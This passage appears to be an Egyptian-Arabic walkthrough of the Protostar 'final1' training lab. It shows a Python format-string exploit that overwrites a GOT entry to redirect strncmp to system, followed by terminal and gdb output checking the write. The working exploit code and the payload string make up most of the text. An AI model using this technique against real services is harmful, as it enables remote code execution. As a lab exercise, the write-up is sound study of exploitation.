 هنلاقي اننا محتاجين نكتب 3 مليار بايت متعرفش ايه اللي هيحصل لما نكتب حاجة زي كدا يعني الموضوع مش هيبقي reliable خالص ف هنستخدم trick بسيطة و
هي اننا هنقسم المهمة لجزئين اول جزء هنكتب بيه اول 4 بايت و الجزر التاني ال4 التانيين ف اول حاجة احنا عوزين نكتب ff80 و هيكون شكل العنوان كدا
0000ff80
FFB0
HEX FFB0
DEC 65,456
OCT 177 660
BIN 1111 1111 1011 0000
نجرب نحط الvaue ب 65456
GNU nano 2.2.4 File: ex.py
import struct
import socket
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('127.0.0.1',2994))
strncmp=struct.pack("I",0x804a1a8)
#system 0xb7ecffb0
ip,port = s.getsockname()
hostname = ip + ':' + str(port)
pad= "A" * (24-len(hostname))
username=pad+strncmp+ "%65456x" + "%17$n"
s.send('username ' + username + '\n')
raw_input("press enter to continue")
s.send("login aaaa\n")
raw_input("press enter to continue")
print s.recv(1024)
[ Read 17 lines ]
^G Get Help^O WriteOut^R Read Fil^Y Prev Pag^K Cut Text^C Cur Pos
^X Exit ^J Justify ^W Where Is^V Next Pag^U UnCut Te^T To Spell
root@protostar:/test/final1# python /tmp/ex.py
press enter to continue
press enter to continue
root@protostar:/# ps aux |grep final1
root 1720 0.0 0.0 1532 280 ? Ss 00:58 0:00 /opt/protostar/bin/final1
root 2720 0.0 0.0 1532 300 ? S 04:20 0:00 /opt/protostar/bin/final1
root 2722 0.0 0.0 3300 732 pts/2 S+ 04:20 0:00 grep final1
root@protostar:/#
root@protostar:/# gdb -p 2720
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Attaching to process 2720
Reading symbols from /opt/protostar/bin/final1...done.
Reading symbols from /lib/libc.so.6...Reading symbols from /usr/lib/debug/lib/libc-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/libc.so.6
Reading symbols from /lib/ld-linux.so.2...Reading symbols from /usr/lib/debug/lib/ld-2.11.2.so...done.
(no debugging symbols found)...done.
Loaded symbols for /lib/ld-linux.so.2
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 ../sysdeps/unix/syscall-template.S: No such file or directory.
in ../sysdeps/unix/syscall-template.S
(gdb) c
Continuing.
^C
Program received signal SIGINT, Interrupt.
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 in ../sysdeps/unix/syscall-template.S
Current language: auto
The current source language is "auto; currently asm".
(gdb) x 0x804a1a8
0x804a1a8 <_GLOBAL_OFFSET_TABLE_+188>: 0x0000ffdc
(gdb)
[0] 0:[tmux]- 1:ssh*
"kali" 02:21 08-Apr-2